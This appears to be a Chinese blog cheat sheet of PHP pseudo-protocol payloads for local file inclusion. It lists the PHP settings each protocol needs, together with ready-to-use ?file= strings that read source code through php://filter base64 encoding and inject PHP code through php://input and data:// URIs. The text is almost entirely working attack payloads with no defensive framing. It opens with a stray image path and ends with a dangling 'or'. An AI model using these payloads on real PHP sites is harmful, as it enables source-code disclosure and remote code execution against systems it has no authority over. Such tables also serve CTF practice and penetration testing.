 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
https://blog.csdn.net/nzjdsds